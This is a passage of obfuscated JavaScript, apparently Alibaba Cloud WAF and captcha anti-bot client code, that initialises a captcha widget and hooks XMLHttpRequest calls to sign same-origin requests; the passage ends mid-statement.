pO(){initAliyunCaptcha(pp);}XF[Op(uk.XZ)](void(-0xeb7*0x1+0x3d3*0x5+-0xc*0x5e),p2[Op(uk.Xe)+Op(uk.XP)])&&XF[Op(uk.XI)](p2[Op(uk.Xe)+Op(uk.XP)],Array)&&(pp[Op(uk.Xj)]=p2[Op(uk.Xe)+Op(uk.Xv)]),Ys(p0,p1,Xq[Op(uk.XN)+Op(uk.XJ)],pO,p5);}else{var pm={'renderTo':Op(uk.XU),'appkey':XF[Op(uk.Xf)],'scene':XA?XF[Op(uk.Xo)]:XF[Op(uk.Xh)],'trans':{'key1':XF[Op(uk.XM)],'user':Op(uk.Xn),'aysnc':'1'},'token':p2[Op(uk.XG)],'language':p1,'isEnabled':!(0x33*-0xbc+0xb36+0x166f+DE),'times':0x3,'width':Yl[Op(uk.Xr)+'h'],'success':p3,'foreign':!!p2[Op(uk.XS)],'fail':function(pF){var OW=Op,pq={};pq[OW(uC.XX)]=pF,p4(OW(uC.Xc)+OW(uC.XY),pq);},'error':function(pF){}};function pb(){var uV={XX:0x3a5},OT=Op;AWSC[OT(ua.XX)]('nc',function(pF,pq){var Ou=OT;Xq['nc']=pq[Ou(uV.XX)](pm);});}Ys(p0,p1,Xq[Op(uk.XE)]&&Xq[Op(uk.XE)][Op(uk.XL)],pb,p5);}});}const YB={};function Yy(p0){var Ow=pi;if(!Xt[Xw]||!Xo(p0,location[Ow(ur.XX)]))return p0;var p1=XN(p0),p2={},p3=-0x1f9b+0x122*0x5+-0xb11*-0x2+DE;for(var p4 in YB){var p5=c2(YB[p4](p1[Ow(ur.Xc)]));p5&&(p2[p4]=p5,++p3);}return-0x2e*-0x52+0x3c8+-0x13c*0xf==p3?p0:(p1[Ow(ur.XY)]=XJ(p1[Ow(ur.Xp)],p2),Xf(p1));}function YQ(p0,p1,p2,p3){var OD=pi,p4=XW[OD(ul.XX)+OD(ul.Xc)](XF[OD(ul.XY)]);return p4[OD(ul.Xp)]=OD(ul.Xm)+OD(ul.XO),p0&&Xi?(p3||(p0=function(p5){var OK=OD,p6=/<script\sname="aliyunwaf_6a6f5ea8">([\s\S]+)?<\/script>/g[OK(us.XX)](p5);return p6?p6[-0x1e1a*0x1+0x994+0x1487*0x1]:null;}(p0)),p2&&XF[OD(ul.Xb)](c1,p2,p0,0x9167*-0x90d+-0x14*-0x383e1a+0x3525533),p4[OD(ul.XF)+'t']=p0):(p4[OD(ul.Xq)]=!(0x2bd*-0x3+0x16f2*0x1+-0xeba),p4[OD(ul.XW)]=!(-0x1411+-0x2b3+0x5e*0x3e),p4[OD(ul.XT)]=p1),p4;}YB[Y0]=Y2,YB[Yu]=Yw;const YR=[pi(DG.rf),XF[pi(DG.ro)],pi(DG.rh),pi(DG.rM),XF[pi(DG.rn)],pi(DG.rG),pi(DG.rS),pi(DG.rE)+'_',pi(DG.rf)],YH={},Yi={};for(var YZ=0x13*-0x3b+0x1*-0x83+0x115+DE;YZ<=-0x20f1+0xa4d+-0x3*-0x7e1;YZ++){var YP=String[pi(DG.rL)+'de'](YZ),YI=XF[pi(DG.s0)](encodeURIComponent,YP);XF[pi(DG.s1)](YI[pi(DG.Ad)],-0x7*-0xbb+0x136d*0x1+0x1e3*-0xd)?Yi[YZ]=(Yj=void(0x6a1+0xb5d+-0x11fe),XF[pi(DG.s2)]((Yj=YZ[pi(DG.Vn)](0x26fb+0x4c1+-0x35c*0xd)[pi(DG.s3)+'e']())[pi(DG.Ad)],-0x175c+0x1946+0xb*-0x85+DE)&&(Yj='0'+Yj),Yj='%'+Yj):Yi[YZ]=YI;}var Yj,Yv=0x109d*0x2+-0x1e*0x10f+-0x177;function YN(p0){var Ot=pi;return p0+Ot(ud.XX);}const YJ={'V':function(p0){var Ox=pi;return!!c2(XF[Ox(ug.XX)](YN,p0[Ox(ug.Xc)]));},'k':function(p0){var OC=pi;c1(YN(p0[OC(uB.XX)]),XF[OC(uB.Xc)],-0x1818543+-0x4b7555b+-0x8cc089e*-0x1);},'z':function(p0){var OA=pi;return!(XU(p0)||p0[OA(uy.XX)][OA(uy.Xc)](/(cloudauth-device|captcha-(pro-)?open).*?\.aliyuncs\.com$/)||!YJ['V'](p0));},'r':function(p0){var OV=pi,p1,p2=-0xe5e*-0x1+-0x115*-0x3+-0x119d;for(p1=0x27f*-0xd+-0x176f+-0x17*-0x26e;p1<p0[OV(uQ.XX)];p1++)p2=(p2<<-0x57*0x39+0x1fa0+-0xc3a)-p2+(0x41*0x3b+-0x87f+-0x4ee*0x1)+p0[OV(uQ.Xc)](p1),p2|=0x1cb7+0x32*-0x52+0xcb3*-0x1;return p2;},'s':function(p0,p1,p2){return!!YJ['z'](p0)&&YJ['l'](p0,p1,p2);},'d':function(p0){var Oa=pi;if(YH[p0])return YH[p0];for(var p1=0x373+0x2669+0x2dab*-0x1+DE,p2=-0x1a1*-0x3+-0x5*0xcb+-0x4bb+DE;XF[Oa(uH.XX)](p2,p0[Oa(uH.Xc)]);p2++)p1+=p0[p2][Oa(uH.XY)]();var p3=XF[Oa(uH.Xp)](YR[p1%YR[Oa(uH.Xc)]],XF[Oa(uH.Xm)](p1,-0x2716+0x4bba+-0x163+DE));return YH[p0]=p3,p3;},'g':function(p0){var Ok=pi,p1=XF[Ok(ui.XX)](XN,p0)[Ok(ui.Xc)];return Xh(p0,YJ['d'](p1));},'B':function(){var Oz=pi;try{var p0=Xq[Oz(ue.XX)][Oz(ue.Xc)],p1=YJ['g'](p0);[Oz(ue.XY),XF[Oz(ue.Xp)],XF[Oz(ue.Xm)],Oz(ue.XO),Oz(ue.Xb),XF[Oz(ue.XF)]][Oz(ue.Xq)](function(p2){p1=Xh(p1,p2);}),p1!==p0&&Xq[Oz(ue.XW)][Oz(ue.XT)+'te'](null,'',p1);}catch(p2){}},'l':function(p0,p1,p2){var Or=pi;p2||(p2=Or(uP.XX)),p2=p2[Or(uP.Xc)+'e']();var p3=Xf(p0,!(-0x1a*0xf0+0x1eb0*0x1+0x8*-0xca));if(p3=encodeURIComponent(p3),p1&&-(-0x19a9*0x1+0x3*-0x8b9+-0x33d5*-0x1)==[Or(uP.XY),Or(uP.Xp)][Or(uP.Xm)](p2)){if(Xq[Or(uP.XO)]&&XF[Or(uP.Xb)](p1,Uint8Array)){for(var p4='',p5=0x2664+-0x10*0x26d+0x6c;p5<p1[Or(uP.XF)];p5++)p4+=Yi[p1[p5]];p3+=p4;}else p3+=encodeURIComponent(p1);}var p6=YJ['r'](p3);p6=XF[Or(uP.Xq)](p6,'|')+XF[Or(uP.XW)](XQ)+'|'+new Date()[Or(uP.XT)]()+'|1';var p7=Xn['O'](p6),p8={};return p8[YJ['d'](p0[Or(uP.Xu)])]=p7,p0[Or(uP.Xw)]=XJ(p0[Or(uP.XD)],p8),Xf(p0);}},YU=YJ['s'],Yf=(YJ['l'],YJ['g']),Yo=YJ['k'],Yh=YJ['d'],YM=YJ['z'],Yn=YJ['B'];function YG(p0){Yv=p0;}var YS;function YE(p0,p1){var uU={XX:0x59f,Xc:0x656,XY:0x5ab,Xp:0x489,Xm:0x6b5,XO:0x118},uJ={XX:0x6b5},Os=pi,p2={'CyUxe':function(p3,p4){return p3(p4);},'guSNW':function(p3,p4,p5){return p3(p4,p5);}};Xq[Os(uf.XX)+Os(uf.Xc)+'d']=function(p3){var Ol=Os;!function(p4){YS=p4;}(p3),delete Xq[Ol(uU.XX)+Ol(uU.Xc)+'d'];try{p0[Ol(uU.XY)]();}catch(p4){}if(p1){const p5=p2[Ol(uU.Xp)](Yq,Ol(uU.Xm));p2[Ol(uU.XO)](setTimeout,function(){var Od=Ol;p1(Od(uJ.XX));},p5['x']);}};try{const p3=XP();p3[Os(uf.XY)]?p3[Os(uf.Xp)+'re'](p0,p3[Os(uf.XY)]):p3[Os(uf.Xm)+'d'](p0);}catch(p4){}}if(c2(pi(DG.s4)+pi(DG.s5))){XF[pi(DG.s6)](YG,-0x643+0x59d+0xa8),Xq[pi(DG.s7)+pi(DG.s5)]=c2(pi(DG.s4)+pi(DG.s5)),Xq[pi(DG.s8)+pi(DG.s9)]=c2(pi(DG.s8)+pi(DG.s9));var YL=c2(pi(DG.Yc)+pi(DG.YY));YE(YQ(YL,XF[pi(DG.sX)],-0x1*0x24da+0x1ed1+0x609,!(0x1851+-0x20e6+0x4c6+DE)));}!(function(){var Dh={XX:0x4e2,Xc:0x321,XY:0x4e2,Xp:0x27c,Xm:0x477,XO:0x1ee},Df={XX:0x47f,Xc:0x3e7,XY:0x355,Xp:0x6c2,Xm:0x292,XO:0x316,Xb:0x482,XF:0x672,Xq:0x584,XW:0x375,XT:0x1c3,Xu:0x1c3,Xw:0x2a7,XD:0xc0,XK:0x6e8,Xt:0x68e,Xx:0x62f,XC:0x281,XA:0x39e,XV:0x14b,Xa:0x6f8,Xk:0x6c2,Xz:0x56b,Xr:0x41d,Xs:0x435,Xl:0x127},Dv={XX:0x1dd,Xc:0x6a8,XY:0xef,Xp:0x1dd,Xm:0x45f,XO:0x6f7,Xb:0xb1,XF:0x5eb,Xq:0x139,XW:0x3ee},DZ={XX:0x174,Xc:0x5b7,XY:0x55a,Xp:0x64b,Xm:0x3fb,XO:0x32f,Xb:0x52f,XF:0x587},Di={XX:0x174,Xc:0x398,XY:0x5b7,Xp:0x3e7,Xm:0x314,XO:0x398,Xb:0x1e8,XF:0xcc,Xq:0x5a8,XW:0x635},Dl={XX:0x688,Xc:0x1b7,XY:0x269,Xp:0x135,Xm:0x383,XO:0x29a,Xb:0x178,XF:0x3a5,Xq:0x5e2,XW:0x5e2,XT:0xa2,Xu:0x497,Xw:0x332,XD:0x497,XK:0x6f3,Xt:0x592,Xx:0x151,XC:0x405,XA:0x6cb,XV:0x435,Xa:0x587,Xk:0x127,Xz:0x405,Xr:0x64e,Xs:0x64e,Xl:0x15b,Xd:0x281,Xg:0x272,XB:0x405,Xy:0x6cb,XQ:0x435,XR:0x127,XH:0x587,Xi:0x435},D7={XX:0x521,Xc:0x3a5,XY:0x521,Xp:0x3a5,Xm:0x178,XO:0x178,Xb:0x3a5},D2={XX:0x628,Xc:0x6c8,XY:0x6b6,Xp:0x22b,Xm:0x1b1,XO:0x67b,Xb:0x2d9,XF:0x54c,Xq:0x525,XW:0x6bc,XT:0x681,Xu:0xdd,Xw:0x49c,XD:0x434,XK:0x69a,Xt:0x316,Xx:0x6f8,XC:0x671,XA:0x4e2,XV:0x1f9,Xa:0x188,Xk:0x14d,Xz:0x309,Xr:0x4e2,Xs:0x4cc,Xl:0x188,Xd:0x23a,Xg:0x468,XB:0x4e2,Xy:0x283,XQ:0x6a4,XR:0x1cb,XH:0x544,Xi:0x4a7,XZ:0x316,Xe:0x4a7,XP:0x517,XI:0x6a7,Xj:0x2b2,Xv:0x188,XN:0xe3,XJ:0x142,XU:0x1b5,Xf:0x643,Xo:0x56b,Xh:0x316,XM:0x671,Xn:0x34e,XG:0x188,XS:0x1d3,XE:0x5af,XL:0x4e2,c0:0x134,c1:0x17a,c2:0x316,c3:0x17a,c4:0x671,c5:0x5af,c6:0x5dd,c7:0x35c,c8:0x46b,c9:0x32d,cX:0x480,cc:0x5dd,cY:0x4bb,cp:0x2f6,cm:0xeb,cO:0x5fe,cb:0xe7,cF:0x2f6,cq:0x460,cW:0x210,cT:0x69d,cu:0x50a,cw:0x249,cD:0xc3,cK:0x5fe,ct:0xe7,cx:0x460,cC:0x589,cA:0x6a5,cV:0x380,ca:0x6b5,ck:0x59f,cz:0x656,cr:0x360,cs:0x4c6,cl:0x4c6,cd:0x587,cg:0x513,cB:0x2f6,cy:0x5c1,cQ:0x2f6,cR:0xf1,cH:0x35e,ci:0x529,cZ:0x3e7,ce:0x52f,cP:0x18c,cI:0xc7,cj:0x4e6,cv:0x2ca,cN:0x3ff,cJ:0x49b,cU:0x44b,cf:0x2b9,co:0x201,ch:0x240,cM:0x270,cG:0x5ce,cS:0x29d,cE:0x106,cL:0x3e5,Y0:0x398,Y1:0x398,Y2:0x530,Y3:0x288,Y4:0x2b9,Y5:0x437,Y6:0x680,Y7:0x252,Y8:0x44b,Y9:0x22a,YX:0x245,Yc:0x5e1,YY:0x5e1,Yp:0x5e1,Ym:0x556,YO:0x29d,Yb:0x546,YF:0x4bf,Yq:0x4bf,YW:0x61b,YT:0x4e2,Yu:0x48f,Yw:0x32e,YD:0x5c0,YK:0x294,Yt:0x4e2,Yx:0x1f6,YC:0x6ed,YA:0xd9},D1={XX:0xc7,Xc:0x4e6,XY:0x2ca,Xp:0x52f,Xm:0x587},D0={XX:0x437,Xc:0x1a4,XY:0x170,Xp:0x349,Xm:0x5c6,XO:0x112,Xb:0x3e7,XF:0x346,Xq:0x10a,XW:0x251,XT:0x27e,Xu:0x6ee,Xw:0xa0,XD:0x5e9,XK:0x379,Xt:0x3e7},wh={XX:0x59e,Xc:0x478,XY:0x25e,Xp:0x5b2,Xm:0x25c,XO:0x30e,Xb:0xc2,XF:0x2bb,Xq:0x5d7,XW:0xc0,XT:0x6e8,Xu:0x2bb,Xw:0x5d7,XD:0x31b,XK:0x1de,Xt:0x15e,Xx:0x1ab,XC:0x317,XA:0x205,XV:0x38e,Xa:0x616,Xk:0x466,Xz:0x68e,Xr:0x62f,Xs:0x3e7,Xl:0x3f5,Xd:0x2f8,Xg:0x6d3,XB:0x3f5,Xy:0x60c,XQ:0x3f5,XR:0x4f9,XH:0x478,Xi:0x25e,XZ:0x19e},wf={XX:0x1ef,Xc:0x698,XY:0xa6,Xp:0x39d,Xm:0x5f1,XO:0x281,Xb:0x437,XF:0x281},wJ={XX:0x59e,Xc:0xa6,XY:0x39d,Xp:0x5f1,Xm:0x281,XO:0x59e},wN={XX:0x54a,Xc:0x281,XY:0x65b,Xp:0x528,Xm:0x3e7,XO:0x355,Xb:0x281},wd={XX:0x3f5,Xc:0x2f8,XY:0x4d5},wa={XX:0x6f2,Xc:0x6f2,XY:0x587,Xp:0x151,Xm:0x6cb,XO:0x435,Xb:0x127,XF:0x672,Xq:0xd3,XW:0x28b,XT:0x482,Xu:0x12a,Xw:0x482,XD:0x52f,XK:0x478,Xt:0x25e,Xx:0x19e,XC:0x478,XA:0x19e,XV:0x2a2},wY={XX:0x4de,Xc:0x244,XY:0x6b0,Xp:0x482,Xm:0x281},wc={XX:0x375,Xc:0x5d2,XY:0x61b,Xp:0x4a7,Xm:0x6b5},wX={XX:0x2db,Xc:0x521,XY:0x6d2,Xp:0x225},w8={XX:0x470,Xc:0x460,XY:0x210},w7={XX:0x4eb},w2={XX:0xad},w1={XX:0x600},w0={XX:0x106},uL={XX:0x683},uG={XX:0x66d},uh={XX:0x2e3},Oy=pi,p0={'xbaed':function(p3,p4,p5,p6){return p3(p4,p5,p6);},'lgdZN':function(p3,p4){var Og=p;return XF[Og(uh.XX)](p3,p4);},'tAsyF':function(p3,p4){return p3(p4);},'fKtcV':function(p3,p4,p5,p6){return p3(p4,p5,p6);},'LVeFn':function(p3){var OB=p;return XF[OB(uG.XX)](p3);},'IDDCo':function(p3,p4){return p3!=p4;},'hAzdx':Oy(Dn.XX),'oiFza':function(p3,p4){return p3>p4;},'PoVpt':function(p3,p4){var OQ=Oy;return XF[OQ(uL.XX)](p3,p4);},'Insmn':function(p3,p4){var OR=Oy;return XF[OR(w0.XX)](p3,p4);},'diJzm':function(p3,p4){var OH=Oy;return XF[OH(w1.XX)](p3,p4);},'NkIQF':function(p3,p4){var Oi=Oy;return XF[Oi(w2.XX)](p3,p4);},'Iolxs':XF[Oy(Dn.Xc)],'iYfEQ':Oy(Dn.XY),'hYtsw':XF[Oy(Dn.Xp)],'CrktJ':Oy(Dn.Xm)+'pe','SrjDA':Oy(Dn.XO)+Oy(Dn.Xb)+Oy(Dn.XF)+Oy(Dn.Xq)+Oy(Dn.XW)+Oy(Dn.XT)+Oy(Dn.Xu)+Oy(Dn.Xw)+Oy(Dn.XD)+Oy(Dn.XK)+Oy(Dn.Xt)+Oy(Dn.Xx)+Oy(Dn.XC)+Oy(Dn.XA)+Oy(Dn.XV),'nQfbr':function(p3,p4){return p3^p4;},'ghdnz':function(p3,p4,p5){var OZ=Oy;return XF[OZ(w4.XX)](p3,p4,p5);},'CZbhl':function(p3,p4,p5){var Oe=Oy;return XF[Oe(w5.XX)](p3,p4,p5);},'jAdhs':XF[Oy(Dn.Xa)],'VmpHO':function(p3,p4){return p3<=p4;},'qswpK':Oy(Dn.Xk)+'ck','RCNaH':function(p3,p4){var OP=Oy;return XF[OP(w7.XX)](p3,p4);},'Bzgjd':Oy(Dn.Xz)};if(!Xq[Oy(Dn.Xr)+Oy(Dn.Xs)+'ed']){Xq[Oy(Dn.Xl)+'id']='',Xq[Oy(Dn.Xd)+Oy(Dn.Xg)]=-0x17a8+0x4c7*-0x5+0x2ce8+DE,Xq[Oy(Dn.XB)+Oy(Dn.Xy)]=Xu,Xq[Oy(Dn.Xr)+Oy(Dn.Xs)+'ed']=!(-0x198*0x6+-0x43d+0x1*0xdcd),Xq[Oy(Dn.XQ)]||(Xq[Oy(Dn.XQ)]={'setActionCallback':function(p3){var OI=Oy;OI(w8.XX)==typeof p3&&(p2['y'][OI(w8.Xc)+OI(w8.XY)]=p3);},'setActionFailCallback':function(p3){var Oj=Oy;XF[Oj(w9.XX)](XF[Oj(w9.Xc)],typeof p3)&&(p2['y'][Oj(w9.XY)+Oj(w9.Xp)]=p3);}});var p1={};p1[Oy(Dn.XR)+Oy(Dn.XH)]=null,p1[Oy(Dn.Xi)+Oy(Dn.XZ)]=null;var p2={'Q':[],'R':[],'H':[],'i':void(0x5bd+-0x80*-0xc+-0x2*0x7c6+DE),'Z':void(0x1*0x13cb+-0x1140+-0x65a+DE),'e':void(-0x1db2+-0xbda+0x298c),'P':void(0x886+-0x59c+-0x6b9*0x1+DE),'I':void(-0x128a+-0x1a62+0xfa*0x2e),'j':!(0x652+0x6d7*-0x1+0x43*0x2),'y':p1,'v':{},'N':function(p3,p4){var Ov=Oy;if(this['y']&&this['y'][p3]&&XF[Ov(wX.XX)]==typeof this['y'][p3])try{p4&&(this['v']=Object[Ov(wX.Xc)](this['v'],p4)),this['v'][Ov(wX.XY)]=Date[Ov(wX.Xp)](),this['y'][p3](this['v']);}catch(p5){}},'J':function(p3){var ON=Oy;if(p3)switch(p3[ON(wc.XX)]){case XF[ON(wc.Xc)]:this['R'][ON(wc.XY)](p3);break;case XF[ON(wc.Xp)]:this['Q'][ON(wc.XY)](p3);break;case ON(wc.Xm):this['H'][ON(wc.XY)](p3);}},'U':!(-0x1fec+0x233*-0x11+-0x455*-0x10),'f':0x0,'o':function(p3,p4){var OJ=Oy,p5=p3[OJ(wY.XX)+OJ(wY.Xc)];for(var p6 in(p4?p2['Z'][OJ(wY.XY)](p3,p3[OJ(wY.Xp)]):Y6[OJ(wY.XY)](p3,p3[OJ(wY.Xp)]),p3[OJ(wY.XX)+OJ(wY.Xc)]=p5,p5))Y9[OJ(wY.Xm)](p3,p6,p5[p6]);},'h':function(){var wo={XX:0x59e,Xc:0xa6,XY:0x39d,Xp:0x5f1,Xm:0x281,XO:0x36c,Xb:0x177,XF:0x3ab,Xq:0x492,XW:0x19a,XT:0x198,Xu:0x20a,Xw:0x4c4,XD:0x578},wU={XX:0xa6,Xc:0x39d,XY:0x597,Xp:0x281,Xm:0x59e,XO:0x5e6},wv={XX:0x3fd,Xc:0x281,XY:0x65b,Xp:0x5c2,Xm:0x68e,XO:0x62f,Xb:0x65b,XF:0x65b,Xq:0x61b},wB={XX:0x6f2,Xc:0x4de,XY:0x244,Xp:0x482,Xm:0x6b0},wg={XX:0x4de,Xc:0x244,XY:0x281,Xp:0x4de,Xm:0x244},wl={XX:0x281,Xc:0xe0,XY:0x3b9,Xp:0x1a0},wW={XX:0x43e},wq={XX:0x10a},wb={XX:0xa0},wO={XX:0x5ef},wm={XX:0x2dc},On=Oy,p3={'YWzbX':function(p5){return p5();},'dCQyQ':function(p5,p6){var OU=p;return p0[OU(wm.XX)](p5,p6);},'taRjw':function(p5,p6){var Of=p;return p0[Of(wO.XX)](p5,p6);},'nEiBl':function(p5,p6){var Oo=p;return p0[Oo(wb.XX)](p5,p6);},'GvFyS':function(p5,p6){return p5 instanceof p6;},'oWkHI':function(p5,p6){var Oh=p;return p0[Oh(wq.XX)](p5,p6);},'XtKDT':function(p5,p6){var OM=p;return p0[OM(wW.XX)](p5,p6);},'CRurf':On(wh.XX)};if(Xq[On(wh.Xc)+On(wh.XY)]){function send(p7){var wV={XX:0x52f,Xc:0x9c},wA={XX:0x672},wC={XX:0x3be,Xc:0x35e,XY:0x672,Xp:0x24e,Xm:0x4db,XO:0x482,Xb:0x482,XF:0x52f,Xq:0x478,XW:0x25e,XT:0x19e,Xu:0x478,Xw:0x19e,XD:0x4ca,XK:0x482},wx={XX:0x6bd,Xc:0x52f,XY:0x4ca},wt={XX:0x4e5,Xc:0x65b,XY:0x65b,Xp:0x68e,Xm:0x62f,XO:0x520,Xb:0x65b,XF:0x62f,Xq:0x3e7,XW:0x281,XT:0x62f,Xu:0x281},wD={XX:0xea},OE=On,p8={'FpdPB':function(pm){return pm();},'Wehdo':function(pm,pO){return pm(pO);},'EwVXW':function(pm){return pm();},'eWTDo':function(pm,pO,pb,pF){var OG=p;return p0[OG(wD.XX)](pm,pO,pb,pF);}};function p9(){var OS=p;p3[OS(wt.XX)](cj),this[OS(wt.Xc)]&&this[OS(wt.XY)][OS(wt.Xp)+OS(wt.Xm)]&&p3[OS(wt.XO)](this[OS(wt.Xb)][OS(wt.Xp)+OS(wt.XF)][OS(wt.Xq)],0x9a9+-0x3*-0xaff+-0x2e75+DE)||p2['e'][OS(wt.XW)](this,OS(wt.Xp)+OS(wt.XT),function(){}),Y5[OS(wt.Xu)](this,p7);}if(this[OE(wa.XX)]&&delete this[OE(wa.Xc)],p9=p9[OE(wa.XY)](this),Xq[OE(wa.Xp)]&&p7 instanceof Blob){var pX=this;p7[OE(wa.Xm)+'r']()[OE(wa.XO)](function(pm){var OL=OE,pO=OL(wC.XX)[OL(wC.Xc)]('|'),pb=-0x509*0x2+0x27e*-0x3+-0x4*-0x463;while(!![]){switch(pO[pb++]){case'0':pX[OL(wC.XY)]=pF;continue;case'1':var pF=new Uint8Array(pm);continue;case'2':p8[OL(wC.Xp)](p9);continue;case'3':if(YM(pT)){if(-0x1df*-0x7+0x3d5+0x1*-0x10ed==Yv){var pq=p8[OL(wC.Xm)](YU,pT,pF,pX[OL(wC.XO)][0xc1*-0x1b+0xc60+0x7fb]);pX[OL(wC.Xb)][-0x1a5*-0x1+-0x1*-0x35+-0x1d9]=pq;}else{if(!YS){var pW=-0x1d0a+0x1077*0x1+0x8c4+DE;return void Xq[OL(wC.XF)](function send(){var b0=OL;pW<=0x5*-0x1bb+0x5f*-0x1d+-0x3e5*-0x5?YS?(YS&&YS(pX),p2['o'](pX),p8[b0(wx.XX)](p9)):Xq[b0(wx.Xc)](send,0x72c+0x16bc+0x25*-0xe9+DE):(p8[b0(wx.XY)](YG,0x1be7+0x6*-0x1ca+-0x2ff*0x7+DE),p9()),pW++;},-0xc85+-0x9eb*-0x1+-0x12b*0x1+DE);}Xq[OL(wC.Xq)+OL(wC.XW)][OL(wC.XT)]||(Xq[OL(wC.Xu)+OL(wC.XW)][OL(wC.Xw)]=!(0x1*-0x1190+-0x25d1+0x3761)),YS(pX);}p2['o'](pX);}continue;case'4':var pT=p8[OL(wC.XD)](XN,Yf(pX[OL(wC.XK)][-0x1*0x143e+-0x5df+-0x1*-0x164f+DE]));continue;}break;}})[OE(wa.Xb)](function(pm){var b1=OE;pX[b1(wA.XX)]=p7,p9();});}else{this[OE(wa.XF)]=p7;var pc=p0[OE(wa.Xq)](XN,p0[OE(wa.XW)](Yf,this[OE(wa.XT)][0xb5d*-0x2+-0x26*0x33+0x1*0x1e4d]));if(YM(pc)){if(-0x12c9+-0x26a7*0x1+0x3971==Yv){var pY=p0[OE(wa.Xu)](YU,pc,p7,this[OE(wa.Xw)][-0x1733+0x1127+0x23d+DE]);this[OE(wa.XT)][0x6e9*-0x1+-0x1995+0x1cb0+DE]=pY;}else{if(!YS){pX=this;var pp=0xf42+-0x1*-0x1ba7+-0x2ae9;return void Xq[OE(wa.XD)](function send(){var b2=OE;pp<=-0x351*-0x3+0x2*-0xe09+0x122e?YS?(YS&&YS(pX),p2['o'](pX),p9()):Xq[b2(wV.XX)](send,-0x789*-0x5+-0x12b4+-0x16be+DE):(p3[b2(wV.Xc)](YG,0x624+-0x121*0xd+0x88a*0x1),p9()),pp++;},0x10de+-0x17*0x119+0x49c+DE);}Xq[OE(wa.XK)+OE(wa.Xt)][OE(wa.Xx)]||(Xq[OE(wa.XC)+OE(wa.Xt)][OE(wa.XA)]=!(-0xd18+-0x39c*0x2+-0x41*-0x41+DE)),p0[OE(wa.Xq)](YS,this);}p2['o'](this);}p0[OE(wa.XV)](p9);}}function p5(p7){var ws={XX:0x3b9},wk={XX:0x4d5},b4=On,p8={'htiuQ':function(p9,pX){var b3=p;return p3[b3(wk.XX)](p9,pX);},'EFECr':function(p9,pX){return p9+pX;},'RPxrI':function(p9,pX){return p9+pX;}};Object[b4(wd.XX)+b4(wd.Xc)](Y4,p3[b4(wd.XY)]('on',p7),{'get':function(){var b5=b4;return this['M']?this['M'][p8[b5(ws.XX)]('on',p7)]:void(0x3b*-0x7d+-0xbb+-0x7*-0x3ad+DE);},'set':function(p9){var b6=b4;this['M']||(this['M']={}),this['M']['on'+p7]&&(p2['P'][b6(wl.XX)](this,p7,this['M'][p8[b6(wl.Xc)]('on',p7)]),delete this['M'][p8[b6(wl.XY)]('on',p7)]),p9&&(p2['e'][b6(wl.XX)](this,p7,p9),this['M'][p8[b6(wl.Xp)]('on',p7)]=p9);},'configurable':!(-0x685*-0x1+0x515+-0xb9a)});}Y4[On(wh.Xp)+On(wh.Xm)]=function(p7,p8){var b7=On;this[b7(wg.XX)+b7(wg.Xc)]||(this[b7(wg.XX)+b7(wg.Xc)]={}),Y9[b7(wg.XY)](this,p7,p8),this[b7(wg.Xp)+b7(wg.Xm)][p7]=p8;},p2['Z']=Y4[On(wh.XO)]=function(){var b8=On;this[b8(wB.XX)]=void(0x21*0x25+0x3d*0xb+0xb*-0xac),this[b8(wB.Xc)+b8(wB.XY)]={};var p7=arguments[-0x6*-0x1ed+0x24ea+-0x3077];p7=Yy(p7),arguments[0x1082+-0x4e1*-0x1+0x1*-0x1931+DE]=p7,this[b8(wB.Xp)]=arguments,Y6[b8(wB.Xm)](this,arguments);},Y4[On(wh.Xb)]=send,p2['i']=send,p2['e']=Xq[On(wh.XF)+'t'][On(wh.Xq)][On(wh.XW)+On(wh.XT)]=function(p7,p8,p9){var wj={XX:0x5dd,Xc:0x292},wI={XX:0x6f2,Xc:0x482,XY:0x506,Xp:0x308,Xm:0x5d6,XO:0xa2,Xb:0x308,XF:0x694,Xq:0x3e4,XW:0x386,XT:0x2c3,Xu:0x278,Xw:0x448,XD:0x4e2,XK:0x684,Xt:0x4e9,Xx:0x2c2,XC:0x60c,XA:0x5f1,XV:0x281,Xa:0x576,Xk:0x269,Xz:0x482,Xr:0x482,Xs:0x6f2},wQ={XX:0x6f2,Xc:0x281},b9=On,pX={};pX[b9(wv.XX)]=function(pp,pm){return pp===pm;};var pc=pX;if(!(this instanceof Y3))return Y7[b9(wv.Xc)](this,p7,p8,p9);this[b9(wv.XY)]||(this[b9(wv.XY)]={});var pY=p8;p8=p0[b9(wv.Xp)](b9(wv.Xm)+b9(wv.XO),p7)?function(pp){return function(pm){var bX=p;!this[bX(wQ.XX)]&&pp&&pp[bX(wQ.Xc)](this,pm);};}(p8):function(pp){var wP={XX:0x6f2,Xc:0x4d8,XY:0x226,Xp:0x52f,Xm:0x5dd},wH={XX:0x3fd},bc=b9,pm={'HCyGR':bc(wj.XX),'quLit':bc(wj.Xc),'WVoLb':function(pO,pb){var bY=bc;return pc[bY(wH.XX)](pO,pb);},'ZuaAi':function(pO,pb,pF){return pO(pb,pF);},'IPSIM':function(pO,pb,pF){return pO(pb,pF);}};return function(pO){var bp=bc;if(!this[bp(wI.XX)]){var pb=this[bp(wI.Xc)][0x1a82+0x6a1*-0x5+-0x154*-0x5];if(pm[bp(wI.XY)](0xb*0xbb+-0x2*0x8b4+0x594+DE,this[bp(wI.Xp)])&&this['n']&&pm[bp(wI.Xm)](Xo,pb,location[bp(wI.XO)])){var pF=Ym(this,YT,!(-0x9*0x12c+-0x1e73+0x2530+DE));pF&&(this['n']=!(-0x1e2*0x1+0x470*0x6+-0x1c8c+DE),YD(pb,pF));}if(-0x6f5*-0x2+-0x69b+-0x74b===this[bp(wI.Xb)]&&p2['G'](this[bp(wI.XF)],this[bp(wI.Xq)+bp(wI.XW)](bp(wI.XT)+'pe'))){var pq='';try{pq=this[bp(wI.Xu)+'pe'][bp(wI.Xw)+'e']()[bp(wI.XD)](bp(wI.XK)+'r')>-(0x8c8+-0x2289+0x751*0x3+DE)?new TextDecoder(bp(wI.Xt))[bp(wI.Xx)](this[bp(wI.XC)]):Yc[bp(wI.XA)][bp(wI.XV)](this);}catch(pw){}var pW=this;function pu(pD){var we={XX:0x281,Xc:0x672},bm=bp;pW[bm(wP.XX)]=pD,pm[bm(wP.Xc)]!=pD?p2['J']({'type':pm[bm(wP.XY)],'which':pD,'S':pW}):Xq[bm(wP.Xp)](function(){var bO=bm;p2['o'](pW),p2['i'][bO(we.XX)](pW,pW[bO(we.Xc)]);},Yq(bm(wP.Xm))['x']);}var 